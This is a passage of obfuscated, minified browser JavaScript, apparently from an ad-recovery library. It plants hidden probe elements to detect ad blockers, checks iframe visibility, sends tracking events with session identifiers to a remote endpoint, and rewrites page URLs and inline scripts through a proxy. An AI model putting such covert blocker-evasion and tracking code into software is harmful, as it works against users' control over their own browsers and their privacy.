n=t;if(!e||!document[n(1080)](e))return!1;if(this[n(682)](e))return a.A[n(3843)](n(3626)),!1;const r=e[n(397)]();return!(r.x+window[n(3434)]+r[n(685)]<-500&&(a.A[n(3843)](n(4001)),a.A[n(3843)](n(3582)[n(1093)](r.x,n(3864))[n(1093)](r.y,n(2444))[n(1093)](window[n(3434)],n(394))[n(1093)](window[n(3306)],n(3895))[n(1093)](r[n(685)],n(2902))[n(1093)](r[n(3706)])),1))}static[t(3645)](e){const n=t;return function(){const t=a2u,n=window[t(1521)](e);return t(2431)===e[t(2376)][t(2001)]()||!(t(2645)!==e[t(2376)][t(2001)]()||!(e[t(615)]||n[t(964)]&&t(4071)!==n[t(964)]))||!(t(2330)!==e[t(2376)][t(2001)]()||!n[t(964)]||t(4071)===n[t(964)])||"a"===e[t(2376)][t(2001)]()}()&&this[n(3534)](e)}static[t(3534)](e){const n=t,r=window[n(1521)](e);if(n(4071)===r[n(539)])return!1;if(n(373)!==r[n(3873)])return!1;if(parseFloat(r[n(3334)])<.2)return!1;if(e[n(3237)]<10||e[n(535)]<10)return!1;let o=e[n(3369)];for(;o;){if(this[n(682)](o))return!1;o=o[n(3369)]}return!0}static async[t(1479)](e){const n=t;for(const t of Array[n(508)](e[n(2796)](n(2645))))if(f[n(3645)](t))return!0;for(const t of Array[n(508)](e[n(2796)](n(2431))))if(f[n(3645)](t))return!0;for(const t of Array[n(508)](e[n(2796)](n(2330))))if(f[n(3645)](t))return!0;for(const t of Array[n(508)](e[n(2796)]("a")))if(f[n(3645)](t))return!0;const r=[];for(const t of Array[n(508)](e[n(2796)](n(2914)))){const e=new m(t);r[n(583)](e[n(3534)]())}return(await Promise[n(2224)](r))[n(1117)]((t=>!0===t))}static[t(1616)](e){m[t(3489)](e)}}class m{constructor(e){const n=t;this[n(2914)]=e,(0,u.A)(this,n(824),void 0),(0,u.A)(this,n(1461),!1),(0,u.A)(this,n(3661),0)}[t(3534)](){return(0,h.c)((t=>{const e=a2u;if(!f[e(3534)](this[e(2914)]))return t(!1);this[e(3661)]&&window[e(2066)](this[e(3661)]),this[e(3661)]=s.A[e(634)](window)[e(3989)][e(2973)](window,(()=>{const n=e;if(this[n(1461)])return void window[n(2066)](this[n(3661)]);if(!this[n(2914)]||!s.A[n(634)]()[n(991)][n(634)][n(2973)](this[n(2914)]))return window[n(2066)](this[n(3661)]),t(!1);this[n(824)]=new MessageChannel,this[n(824)][n(1732)][n(1752)]=e=>{const r=n,o=s.A[r(634)]()[r(1537)][r(634)][r(2973)](e);if(r(2515)==typeof o&&(0,d._)(o)){this[r(1461)]=!0;const e=(0,d.ks)(o);e===m[r(3826)]?t(!0):e===m[r(553)]&&t(!1)}};const r=(0,d.md)(m[n(1141)]);s.A[n(634)]()[n(991)][n(634)][n(2973)](this[n(2914)])[n(852)](r,"*",[this[n(824)][n(3504)]])}),200),s.A[e(634)](window)[e(3033)][e(2973)](window,(()=>{const n=e;this[n(1461)]||(window[n(2066)](this[n(3661)]),t(!1))}),3e3)}))}[t(544)](){const e=t;this[e(3661)]&&window[e(2066)](this[e(3661)]),this[e(824)][e(1732)][e(1752)]=null,this[e(824)][e(3504)][e(1752)]=null}static[t(3489)](e){const n=t;s.A[n(634)](e)[n(3995)][n(2973)](e,n(3886),(async t=>{const r=n,o=s.A[r(634)]()[r(1537)][r(634)][r(2973)](t);if(r(2515)!=typeof o||!(0,d._)(o))return;const i=(0,d.ks)(o);if(i!==this[r(1141)]&&i!==this[r(1267)])return;const a=t[r(3871)][0];a[r(852)]((0,d.md)(m[r(1009)]));const c=await f[r(1479)](e[r(1815)])?m[r(3826)]:m[r(553)];a[r(852)]((0,d.md)(c))}))}}(0,u.A)(m,t(1141),t(1249)),(0,u.A)(m,t(1267),t(2553)),(0,u.A)(m,t(1009),t(1750)),(0,u.A)(m,t(3826),t(1159)),(0,u.A)(m,t(553),t(2698));var p=i(6411),g=i(1880),w=i(4087),b=i(8542),y=i(7401);const v=async t=>(0,h.c)((e=>setTimeout(e,t)));function x(e){const n=t,r=n(3775)[n(1093)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(1144)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(1144)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(583)]({name:n(3902),value:t[n(1639)](1)});break;case"#":s[n(583)]({name:"id",value:t[n(1639)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(1144)](t);if(!e)return;var l,u;s[n(583)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}const A={randomUUID:t(3563)!=typeof crypto&&crypto[t(1271)]&&crypto[t(1271)][t(3954)](crypto)};let k;const _=new Uint8Array(16);function M(){const e=t;if(!k){if(e(3563)==typeof crypto||!crypto[e(2703)])throw new Error(e(3957));k=crypto[e(2703)][e(3954)](crypto)}return k(_)}const z=[];for(let e=0;e<256;++e)z[t(583)]((e+256)[t(3860)](16)[t(1639)](1));const E=function(e,n,r){const o=t;if(A[o(1271)]&&!n&&!e)return A[o(1271)]();const i=(e=e||{})[o(1831)]||(e[o(1199)]||M)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,n){r=r||0;for(let t=0;t<16;++t)n[r+t]=i[t];return n}return function(t,e=0){const n=o;return(z[t[e+0]]+z[t[e+1]]+z[t[e+2]]+z[t[e+3]]+"-"+z[t[e+4]]+z[t[e+5]]+"-"+z[t[e+6]]+z[t[e+7]]+"-"+z[t[e+8]]+z[t[e+9]]+"-"+z[t[e+10]]+z[t[e+11]]+z[t[e+12]]+z[t[e+13]]+z[t[e+14]]+z[t[e+15]])[n(2001)]()}(i)},S=e=>{const n=t;if(Object[n(2733)])return Object[n(2733)](e);{const t={};return e[n(3384)](((e,n)=>t[n]=e)),t}};var N=i(2120);let U=!1,T=[],C=!0,W=1,L="";function j(){const e=t;if(L)return L;try{L=document[e(2472)][e(1975)](e(1785))||e(4071)}catch(t){}return L}let H="",O=!1;async function I(o,i,s,a){const c=t;var l;if(C&&i&&async function(t){const r=a2u,o=await async function(t){const r=a2u;await(0,h.c)((async t=>{const e=a2u;for(document[e(678)]&&t();!document[e(678)];)await v(100);t()}));const o=await async function(t){const r=a2u,o=(0,e.Wq)({protectUrlContext:"v7"===t[r(2910)]||"v8"===t[r(2910)]?{version:t[r(2910)],originalHostname:t[r(3640)],bidder:void 0,randomize:!0}:t,url:""[r(1093)](n.A[r(2743)],r(1469)),endpoint:n.A[r(2743)]}),i=await fetch(o);if(200!==i[r(4074)])return[];const s=await i[r(2409)](),a=p.A[r(1961)](s);return JSON[r(2364)](a)}(t),i=[],s=document[r(2670)](r(2330));s[r(1503)][r(1745)](r(539),r(4071));const a=[];for(const t of o){const e=t[r(2232)][r(1666)](x)[r(2918)]((t=>void 0!==t)),n=[];for(const t of e){var c;const e=null!==(c=t[r(2623)])&&void 0!==c?c:r(2330),o=document[r(2670)](e);for(const e of t[r(945)])o[r(1778)](e[r(368)],e[r(540)]);o[r(1503)][r(1745)](r(539),r(1727)),o[r(1503)][r(1745)](r(3873),r(373));const i=document[r(2670)](r(2330));i[r(1161)](o),s[r(1161)](i),n[r(583)]({element:o,selector:t,blocked:!1})}a[r(583)]({id:t.id,probes:n})}document[r(678)][r(1161)](s),await v(10);for(const{id:t,probes:e}of a){for(const t of e)r(4071)===window[r(1521)](t[r(3420)])[r(539)]&&(t[r(902)]=!0);e[r(2918)]((t=>t[r(902)]))[r(1487)]/e[r(1487)]>=.6&&i[r(583)](t)}return s[r(3310)](),i}(t);R(t,r(491),new Map([[r(4011),o[r(3478)](",")]])),await B(t)}(o),R(o,c(3424),new Map([[c(2490),n.A[c(3254)]],[c(2284),c(i?3482:868)],[c(937),c(s?3482:868)],[c(2358),null!==(l=r.A[c(634)](c(2358)))&&void 0!==l?l:""],[c(3192),window[c(1586)]?c(3482):c(868)],[c(1323),i?String((0,w.Ki)()):c(2837)]])),await B(o),a&&!O){O=!0;const t=window[c(2093)][c(3164)][c(3846)](c(1754))||window[c(2093)][c(3164)][c(3846)](c(3743));let e=V(t);window[c(918)]((()=>{const n=V(t);e!==n&&(e=n,I(o,i,s,a))}),100)}}function V(e){const n=t,r=window[n(2093)][n(3807)][n(2919)]("#")[0];return e?r[n(2919)]("?")[0]:r}async function q(e,r){const o=t;R(e,o(2040),new Map([[o(2490),n.A[o(3254)]],...r]))}function R(e,n,r){const o=t;J(r);const i=j();if(i&&r[o(389)](o(1785),i),a.A[o(3843)](o(2226)[o(1093)](n,")"),S(r)),y.A[o(3666)]())return F(n,r);P(e,n,r)}const F=(e,n)=>{const r=t;let o=window;for(;o!==o[r(2396)][r(810)];)o=o[r(2396)][r(810)],o[r(852)]({as_key:r(1696),event:e,params:n},"*")},P=(e,n,r)=>{const o=t;var i;r[o(389)](o(1407),W[o(3860)]()),T[o(583)]({name:n,params:S(r)}),U||(U=!0,i=async()=>{U=!1,await B(e)},s.A[o(634)](window)[o(2020)]?s.A[o(634)](window)[o(2020)][o(2973)](window,i):s.A[o(634)](window)[o(3033)][o(2973)](window,i,100))};async function B(r){const o=t,i=T;if(T=[],0===i[o(1487)])return;if(n.A[o(3843)])return;if(!C)return;const s=await(0,N.C8)(r,n.A[o(2743)])?(0,N.XV)(n.A[o(2743)],0):n.A[o(2743)],a=s+o(3813)[o(1093)](location[o(1793)]),c=p.A[o(589)](JSON[o(1756)](i));await g.G[o(928)](o(2029),(0,e.Wq)({protectUrlContext:"v7"===r[o(2910)]||"v8"===r[o(2910)]?{version:r[o(2910)],originalHostname:r[o(3640)],bidder:void 0,randomize:!0}:r,url:a,endpoint:s}),c)}async function D(r,o,i){const s=t;let c=arguments[s(1487)]>3&&void 0!==arguments[3]?arguments[3]:1;i[s(389)](s(1407),c[s(3860)]()),J(i),a.A[s(3843)](s(2226)[s(1093)](o,")"),S(i));const l=n.A[s(2743)]+s(3813)[s(1093)](location[s(1793)]),u=p.A[s(589)](JSON[s(1756)]([{name:o,params:S(i)}]));await g.G[s(928)](s(2029),(0,e.Wq)({protectUrlContext:"v7"===r[s(2910)]||"v8"===r[s(2910)]?{version:r[s(2910)],originalHostname:r[s(3640)],bidder:void 0,randomize:!0}:r,url:l,endpoint:n.A[s(2743)]}),u)}function X(e){C=Math[t(1831)]()<e,W=e}function J(e){const r=t;e[r(389)](r(2940),location[r(3807)]),e[r(389)](r(2200),n.A[r(2910)]),e[r(389)](r(382),b.A[r(2944)]()[r(3860)]()),e[r(389)](r(1946),(0,w.FA)()),e[r(389)](r(4017),function(){const t=r,e=t(4017);try{let n=sessionStorage[t(1574)](e);return n||(n=E(),sessionStorage[t(3445)](e,n)),n}catch(t){return""}}()),e[r(389)](r(3817),H||(H=E(),H)),e[r(389)](r(3974),Math[r(2901)](performance[r(2897)]())[r(3860)]())}function Q(e,n,r,o){e[t(852)]({type:n,name:r,data:o},"*")}const Z=[{description:t(1048),selectors:t(3246)[t(2919)]("\n")[t(1666)]((e=>e[t(450)]()))[t(2918)]((e=>e[t(1487)]>0)),isVisible:(e,n)=>t(4071)!==n[t(1521)](e)[t(1384)](t(539))},{description:t(1465),selectors:t(3229)[t(2919)]("\n")[t(1666)]((e=>e[t(450)]()))[t(2918)]((e=>e[t(1487)]>0)),isVisible:(e,n)=>t(4071)!==n[t(1521)](e)[t(1384)](t(539)),excludeHosts:[t(1311),t(703),t(4104)]},{description:t(1057),selectors:t(1896)[t(2919)]("\n")[t(1666)]((e=>e[t(450)]()))[t(2918)]((e=>e[t(1487)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(1521)](e);return r(3045)===o[r(1384)](r(2918))||r(4071)===o[r(1384)](r(1697))}}],G=t(1518),Y=e=>{const n=t;if(s.A[n(634)](e)[n(593)][n(2973)](e[n(1815)][n(2826)],n(1966)))return;const r=e[n(1815)][n(2670)](n(1145));s.A[n(634)](e)[n(4030)][n(2973)](r,n(368),n(1307)),s.A[n(634)](e)[n(1859)][n(2973)](e[n(1815)][n(2826)],r),s.A[n(634)](e)[n(3995)][n(2973)](e,n(3886),(async t=>{const r=n;if(t[r(1934)][r(3600)]!==G)return;t[r(3255)]();const o=await(async(t,e)=>await $(t,e))(e,t[r(1934)][r(1793)]);t[r(3871)][0][r(852)](o)}))},$=async(e,n)=>{const r=t;await v(100);for(const t of Z)if((!t[r(594)]||!t[r(594)][r(1117)]((t=>n[r(3846)](t))))&&(!t[r(2236)]||t[r(2236)][r(1117)]((t=>n[r(3846)](t)))))for(const n of t[r(2232)]){let o=[];try{o=e[r(2589)][r(508)](s.A[r(634)](e)[r(3312)][r(2973)](e[r(1815)],n))}catch(t){}if(o[r(1487)]>0&&o[r(1699)]((n=>!t[r(3534)](n,e))))return{isVisible:!1,selector:n,description:t[r(1925)]}}const o=e[r(2589)][r(508)](s.A[r(634)](e)[r(3312)][r(2973)](e[r(1815)],r(2914)))[r(1666)]((t=>async function(t,e){const n=r;let o=arguments[n(1487)]>2&&void 0!==arguments[2]?arguments[2]:e[n(2093)][n(1793)];return await(i=t,(0,h.c)((t=>{const r=n,a=new MessageChannel;a[r(1732)][r(1752)]=e=>t(e[r(1934)]),s.A[r(634)](e)[r(991)][r(634)][r(2973)](i)[r(852)]({as_key:G,hostname:o},"*",[a[r(3504)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var i}(t,e)));return o[r(1487)]>0?await(i=o,(0,h.c)(((t,e)=>{const n=r;let o=0;i[n(3384)]((r=>{const s=n;r[s(3671)]((e=>{const n=s;e[n(3534)]||t(e),++o===i[n(1487)]&&t({isVisible:!0})}))[s(2276)](e)}))}))):{isVisible:!0};var i},K=(e,n,r,o)=>{const i=t,s=Date[i(2897)]();if(i(2515)==typeof o&&o[i(969)](i(1542))&&!n){const t=setInterval((async()=>{const n=i;document[n(1873)]()&&(clearInterval(t),Date[n(2897)]()-s<500&&(tt(e)[n(2093)][n(3807)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(1285)]||(clearInterval(a),Date[t(2897)]()-s<500&&(tt(e)[t(2093)][t(3807)]=r))}),10)};function tt(e){const n=t;let r=e;for(;r!==r[n(2396)];)r=r[n(2396)];return r}function et(t,e){return(0,h.c)(((n,r)=>{const o=a2u;let i=0;t[o(3384)]((s=>{const a=o;s[a(3671)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(1487)]&&n(!1)}))[a(2276)](r)}))}))}function nt(e){const n=t;return n(3482)===e[n(1975)](n(1178))}const rt=t=>!0,ot=t=>!0,it=e=>(e=>{const n=t,r=window[n(1521)](e);return!(!r[n(964)]||n(4071)===r[n(964)])})(e)&&ut(e),st=e=>(e=>{const n=t;if(e[n(615)])return!0;const r=window[n(1521)](e);return!(!r[n(964)]||n(4071)===r[n(964)])})(e)&&ut(e),at=t(1316),ct=async(e,n)=>{return ut(e)&&await(r=e,(0,h.c)((e=>{const o=t,i=new MessageChannel;i[o(1732)][o(1752)]=t=>e(t[o(1934)]),s.A[o(634)](n)[o(991)][o(634)][o(2973)](r)[o(852)]({as_key:at},"*",[i[o(3504)]]),setTimeout((()=>e(!1)),3e3)})));var r},lt=e=>{const n=t;if(s.A[n(634)](e)[n(593)][n(2973)](e[n(1815)][n(2826)],n(3388)))return;const r=e[n(1815)][n(2670)](n(1145));s.A[n(634)](e)[n(4030)][n(2973)](r,n(368),n(1256)),s.A[n(634)](e)[n(1859)][n(2973)](e[n(1815)][n(2826)],r),s.A[n(634)](e)[n(3995)][n(2973)](e,n(3886),(async t=>{const r=n;if(t[r(1934)][r(3600)]!==at)return;t[r(3255)]();const o=await(async t=>{const e=r,n=t[e(1815)];if(!n[e(678)])return!1;if([{tagName:"a",checker:rt},{tagName:e(2431),checker:ot},{tagName:e(2330),checker:it},{tagName:e(2645),checker:st}][e(1117)]((t=>{const r=e;let{tagName:o,checker:i}=t;const s=Array[r(508)](n[r(678)][r(2796)](o))[r(2918)]((t=>!nt(t)))[r(3524)]((t=>i(t)));return s&&a.A[r(3843)](r(2752)[r(1093)](o)),s})))return!0;const o=[{tagName:e(2914),checker:ct}][e(1666)]((r=>{const o=e;let{tagName:i,checker:s}=r;return et(Array[o(508)](n[o(678)][o(2796)](i))[o(2918)]((t=>!nt(t)))[o(1666)]((e=>s(e,t)[o(3671)]((t=>(t&&a.A[o(3843)](o(2752)[o(1093)](i)),t))))),(t=>t))}));return await et(o,(t=>t))})(e);t[r(3871)][0][r(852)](o)}))},ut=e=>{const n=t,r=t=>{const e=a2u,n=window[e(1521)](t);return e(4071)!==n[e(539)]&&e(373)===n[e(3873)]&&parseFloat(n[e(3334)])>.2};if(!r(e))return!1;const o=e[n(397)]();if(o[n(685)]<10||o[n(3706)]<10)return!1;let i=e[n(3369)];for(;i;){if(!r(i))return!1;i=i[n(3369)]}return!0};var dt=i(5180),ht=i(6391),ft=i(6033);function mt(e){const n=t,r=Object[n(2026)](null),o=e[n(2919)](";");for(const t of o){var i;const e=t[n(450)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(1144)](e);if(!o||!o[n(1884)])continue;const s=pt(o[n(1884)][n(368)]),a=(null!==(i=o[n(1884)][n(3691)])&&void 0!==i?i:"")[n(450)]();if(!a){r[s]=[];continue}const c=a[n(2919)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(450)]();e&&(u[n(2295)](e)||(u[n(3453)](e),l[n(583)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(2295)](r)||(o[n(3453)](r),e[n(583)](r));r[s]=e}else r[s]=l}return{directives:r}}function pt(e){const n=t;return e[n(450)]()[n(2001)]()}function gt(e){const n=t,r=[];for(const[t,o]of Object[n(2574)](e[n(626)])){const e=pt(t);o&&0!==o[n(1487)]?r[n(583)](""[n(1093)](e," ")[n(1093)](o[n(3478)](" "))):r[n(583)](e)}return r[n(3478)]("; ")}function wt(e){const n=t,r=e[n(626)][n(3619)]||e[n(626)][n(1956)];if(!r||0===r[n(1487)])return null;for(const t of r){const e=t[n(1191)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function bt(r,o){const i=t,s=o[i(1191)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(s&&(0,e.Vp)(r)){let t=n.A[i(2743)][i(2037)](/^https?:\/\//,"");return(0,N.az)(r,n.A[i(2743)])&&(t=/^\d+\./i[i(3515)](t)?t[i(2037)](/^\d+\./,"*."):"*."+t),[t,e.qF,r[i(3640)],(0,e.rI)(s[1],r[i(3640)]),""][i(3478)]("/")}return o[i(1191)](/^(?:https?:\/\/)?\*$/)?"*":o}const yt=[],vt={};function xt(e,n){const r=t;if(yt[r(969)](n))return;const o=e[r(3270)][r(3909)](e,n);if(o){if(!o[r(1156)])return;if(o[r(634)]||o[r(389)])return}try{if(n[r(1191)](/^\d+$/))return;vt[n]=e[n],e[r(3270)][r(2167)](e,n,{get:function(){const t=r,o=vt[n];if(void 0===o){const r=(0,d.md)(n),o=s.A[t(634)](e)[t(1712)][t(2973)](e[t(1815)],t(765)[t(1093)](r,'"]'));if(o)return o[t(1288)];const i=s.A[t(634)](e)[t(3312)][t(2973)](e[t(1815)],"#"+r);if(1===i[t(1487)])return i[0];if(i[t(1487)]>1)return i}return o},set:function(t){return vt[n]=t},configurable:!0})}catch(t){return void a.A[r(3843)](r(972),t[r(3860)]())}yt[r(583)](n)}const At=t(1434)[t(1093)](t(973),t(1683));var kt=i(6621);function _t(r,o,i,s,a){const c=t;return o?o[c(2919)](" ")[c(1666)]((t=>(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(1374)],baseUrl:i,endpoint:s||n.A[c(2743)],key:a||(0,kt.x)()})))[c(3478)](" "):o}function Mt(n){const r=t;return n?n[r(2919)](" ")[r(1666)]((t=>(0,e.EW)(t)?(0,e.sH)(t)[r(1139)]:t))[r(3478)](" "):n}var zt=i(3014);function Et(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(1144)](e,{shouldUseOrigin:!0}));){const t=i[1][n(450)]();if(t[n(969)](" ")){const e=t[n(2919)](" ");r[n(583)]({url:e[0],size:e[1]})}else r[n(583)]({url:t})}return r}const St=n=>{const r=t;let{protectUrlContext:o,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=n;return Et(i)[r(1666)]((t=>{const n=r;let i;return i=u&&!u(t[n(2940)])?t[n(2940)]:(0,e.Wq)({protectUrlContext:o,url:t[n(2940)],key:a,kind:c,endpoint:s,baseUrl:l}),t[n(2437)]?""[n(1093)](i," ")[n(1093)](t[n(2437)]):i}))[r(3478)](", ")},Nt=n=>Et(n)[t(1666)]((n=>{const r=t,o=(0,e.EW)(n[r(2940)])?(0,e.sH)(n[r(2940)])[r(1139)]:n[r(2940)];return n[r(2437)]?""[r(1093)](o," ")[r(1093)](n[r(2437)]):o}))[t(3478)](", ");function Ut(e){const n=t;var r;let{_window:o=window,protectUrlContext:i,html:a,docBaseUrl:c,idFilter:l,urlFilter:u,attributeFilter:d}=e;if(!a)return a;if(a=a[n(3860)](),!a[n(969)]("<"))return a;a[n(969)](n(3667))&&(a=s.A[n(634)](o)[n(1231)][n(2973)](a,/<noscript>.*?<\/noscript>/g,""));const h=new(o[n(3108)]),f=s.A[n(634)](o)[n(1719)][n(2973)](h,a,n(761)),m=f[n(3454)](n(3721)),p=(null==m?void 0:m[n(1975)](n(3807)))||c||s.A[n(634)](o)[n(3165)][n(634)][n(1684)](o[n(1815)]);Tt({_window:o,protectUrlContext:i,node:f,baseUrl:p,idFilter:l,urlFilter:u,attributeFilter:d});const g=s.A[n(634)]()[n(1712)][n(2973)](f,n(395));g&&g[n(3310)](),s.A[n(634)](o)[n(3312)][n(2973)](f,n(2516))[n(3384)]((t=>{xt(o,t.id)}));let w="";return a[n(969)](n(2096))?w=f[n(2197)][n(2098)]:a[n(969)](n(4027))&&a[n(969)](n(1783))?w=f[n(2826)][n(2098)]+f[n(678)][n(2098)]:a[n(969)](n(4027))&&!a[n(969)](n(2105))?w=f[n(2826)][n(2098)]:a[n(969)](n(1783))?(s.A[n(634)]()[n(2829)][n(634)][n(2973)](f[n(2826)])&&(w+=f[n(2826)][n(2098)]),w+=f[n(678)][n(2098)]):w=s.A[n(634)]()[n(2829)][n(634)][n(2973)](f[n(2826)])+s.A[n(634)]()[n(2829)][n(634)][n(2973)](f[n(678)]),n(1108)===(null===(r=f[n(2159)])||void 0===r?void 0:r[n(368)])&&(w=n(3278)+w),w}function Tt(r){const o=t;let{_window:i=window,protectUrlContext:a,node:c,baseUrl:u,idFilter:h,urlFilter:f,attributeFilter:m}=r;c instanceof i[o(810)][o(3318)]&&(function(t){const r=o;let{protectUrlContext:i,node:a,baseUrl:c,_window:u=window,idFilter:h,urlFilter:f,attributeFilter:m}=t;if(!(a instanceof u[r(810)][r(3035)]))return;const p=t=>(!h||h(t))&&!(0,d._)(t)&&!t[r(969)](r(2740)),g=t=>(!f||f(t))&&!(0,e.EW)(t),w=a[r(2376)][r(2001)]();if(r(2645)===w||r(3079)===w){const t=s.A[r(634)](u)[r(2864)][r(2973)](a,r(615));t&&g(t)&&s.A[r(634)](u)[r(4030)][r(2973)](a,r(615),(0,e.Wq)({protectUrlContext:i,url:t,kind:e.MN[r(1374)],baseUrl:c,endpoint:n.A[r(2743)]}));const o=s.A[r(634)](u)[r(2864)][r(2973)](a,r(2240));o&&s.A[r(634)](u)[r(4030)][r(2973)](a,r(2240),St({protectUrlContext:i,srcset:o,endpoint:n.A[r(2743)],baseUrl:c,urlFilter:f}));const l=s.A[r(634)](u)[r(2864)][r(2973)](a,r(2984));l&&s.A[r(634)](u)[r(4030)][r(2973)](a,r(2984),_t(i,l,c))}else if(r(1720)===w){const t=s.A[r(634)](u)[r(2864)][r(2973)](a,r(615));if(t)g(t)&&s.A[r(634)](u)[r(4030)][r(2973)](a,r(615),(0,e.Wq)({protectUrlContext:i,url:t,kind:e.MN[r(2590)],baseUrl:c,endpoint:n.A[r(2743)]}));else{let t=s.A[r(634)](u)[r(2829)][r(634)][r(2973)](a);t&&(t=s.A[r(634)](u)[r(1231)][r(2973)](t,/\bwindow\.location\b/g,r(3655)),s.A[r(634)](u)[r(2829)][r(389)][r(2973)](a,t)),t[r(969)](r(2058))&&(t=s.A[r(634)](u)[r(1231)][r(2973)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,r(3819)),s.A[r(634)](u)[r(2829)][r(389)][r(2973)](a,t)),(0,e.Gy)(i)||(0,e.Vp)(i)||!(r(4039)in i)||r(2983)!==i[r(4039)]||(t[r(969)](r(3383))&&(t=s.A[r(634)](u)[r(1231)][r(2973)](t,r(3383),r(3089)),s.A[r(634)](u)[r(2829)][r(389)][r(2973)](a,t)),t[r(969)](r(3845))&&(t=s.A[r(634)](u)[r(1231)][r(2973)](t,r(3845),r(3899)),s.A[r(634)](u)[r(2829)][r(389)][r(2973)](a,t)),t[r(969)](r(1470))&&t[r(969)](r(622))&&(t=s.A[r(634)](u)[r(1231)][r(2973)](t,r(1470),r(357)),t=s.A[r(634)](u)[r(1231)][r(2973)](t,r(4060),r(1051)),t[r(969)](r(812))?t+=r(1368):t+=r(3485),s.A[r(634)](u)[r(2829)][r(389)][r(2973)](a,t)))}}else if(r(1855)===w){var b;const t=null===(b=s.A[r(634)](u)[r(2864)][r(2973)](a,r(1229)))||void 0===b?void 0:b[r(2001)](),o=s.A[r(634)](u)[r(2864)][r(2973)](a,r(3807)),l=s.A[r(634)](u)[r(2864)][r(2973)](a,"as");if(o&&g(o)){const d=r(2773)===t||r(3046)===t&&r(1503)===l?e.MN[r(525)]:r(3046)===t&&r(1720)===l?e.MN[r(2590)]:e.MN[r(1374)];s.A[r(634)](u)[r(4030)][r(2973)](a,r(3807),(0,e.Wq)({protectUrlContext:i,url:o,kind:d,baseUrl:c,endpoint:n.A[r(2743)]}))}}else if(r(2914)===w){const t=s.A[r(634)](u)[r(2864)][r(2973)](a,r(615));if(t&&t[r(483)](r(3782))){const e=Ct(t,i,u);s.A[r(634)](u)[r(4030)][r(2973)](a,r(615),e)}else t&&g(t)&&s.A[r(634)](u)[r(4030)][r(2973)](a,r(615),(0,e.Wq)({protectUrlContext:i,url:t,kind:e.MN[r(1562)],baseUrl:c,endpoint:n.A[r(2743)]}));const o=s.A[r(634)](u)[r(2864)][r(2973)](a,r(1445));if(o){const t=(0,e.Wq)({protectUrlContext:i,url:n.A[r(2743)]+r(1969),kind:e.MN[r(2590)],baseUrl:c,endpoint:n.A[r(2743)]});o[r(969)](t)?s.A[r(634)](u)[r(4030)][r(2973)](a,r(1445),Ut({_window:u,protectUrlContext:i,html:o,docBaseUrl:c})):s.A[r(634)](u)[r(4030)][r(2973)](a,r(1445),r(635)[r(1093)](At,r(2750))[r(1093)](t,r(2658))[r(1093)]((0,kt.x)().id,r(4105))+Ut({_window:u,protectUrlContext:i,html:o,docBaseUrl:c}))}}else if("a"===w){const t=s.A[r(634)](u)[r(2864)][r(2973)](a,r(3807));t&&g(t)&&s.A[r(634)](u)[r(4030)][r(2973)](a,r(3807),(0,e.Wq)({protectUrlContext:i,url:t,kind:e.MN[r(3566)],baseUrl:c,endpoint:n.A[r(2743)]}));const o=s.A[r(634)](u)[r(2864)][r(2973)](a,r(381));r(2515)==typeof o&&o[r(969)](r(691))&&s.A[r(634)](u)[r(4030)][r(2973)](a,r(381),r(495)[r(1093)](btoa(o),r(2800)));const l=s.A[r(634)](u)[r(2864)][r(2973)](a,r(3498));r(2515)!=typeof l||(0,e.Gy)(i)||(s.A[r(634)](u)[r(1838)][r(2973)](a,r(3498)),s.A[r(634)](u)[r(4030)][r(2973)](a,r(457)+(0,d.md)(r(3498)),l))}else if(r(378)===w){const t=s.A[r(634)](u)[r(2864)][r(2973)](a,r(615));t&&g(t)&&s.A[r(634)](u)[r(4030)][r(2973)](a,r(615),(0,e.Wq)({protectUrlContext:i,url:t,kind:e.MN[r(1374)],baseUrl:c,endpoint:n.A[r(2743)]}));const o=s.A[r(634)](u)[r(2864)][r(2973)](a,r(1493));o&&g(o)&&s.A[r(634)](u)[r(4030)][r(2973)](a,r(1493),(0,e.Wq)({protectUrlContext:i,url:o,kind:e.MN[r(1374)],baseUrl:c,endpoint:n.A[r(2743)]}))}else if(r(1626)===w){const t=s.A[r(634)](u)[r(2864)][r(2973)](a,r(615));t&&g(t)&&s.A[r(634)](u)[r(4030)][r(2973)](a,r(615),(0,e.Wq)({protectUrlContext:i,url:t,kind:e.MN[r(1374)],baseUrl:c,endpoint:n.A[r(2743)]}))}else if(r(916)===w){const t=s.A[r(634)](u)[r(2864)][r(2973)](a,r(2772)),o=s.A[r(634)](u)[r(2864)][r(2973)](a,r(2974));t&&g(t)&&s.A[r(634)](u)[r(4030)][r(2973)](a,r(2772),(0,e.Wq)({protectUrlContext:i,url:t,kind:r(4052)===o?e.MN[r(3566)]:e.MN[r(1562)],baseUrl:c,endpoint:n.A[r(2743)]})),o&&![r(4052),r(1513),r(2141),r(2948)][r(969)](o)&&p(o)&&s.A[r(634)](u)[r(4030)][r(2973)](a,r(2974),(0,d.md)(o))}else if(r(3328)===w||"g"===w){const t=[r(1492),r(2079),r(2559),r(2918),r(2929),r(1876),r(908),r(2975)];for(const e of t){const t=s.A[r(634)](u)[r(2864)][r(2973)](a,e);if(t){const 